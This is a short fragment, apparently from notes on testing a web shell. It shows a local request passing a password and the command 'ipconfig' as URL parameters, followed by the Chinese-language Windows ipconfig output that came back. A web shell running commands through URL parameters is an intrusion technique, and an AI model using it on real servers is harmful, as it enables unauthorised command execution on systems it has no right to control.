 127.0.0.1:8080/xxxx?passwod=ga0wel&cmd=ipconfig
Windows IP 配置
以太网适配器 以太网 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f44f:e4f3:af13:3435%18
IPv4 地址 . . . . . . . . . . . . : 10.110.68.16
子网掩码 . . . . . . . . . . . . : 255.255.255.255
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . : ESG.360ES.CN
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::80a7:cc88:75f0:3bc4%25
自动配置 IPv4 地址 . . . . . . . : 169.254.59.196
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
无线局域网适配器 本地连接* 13:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 14:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :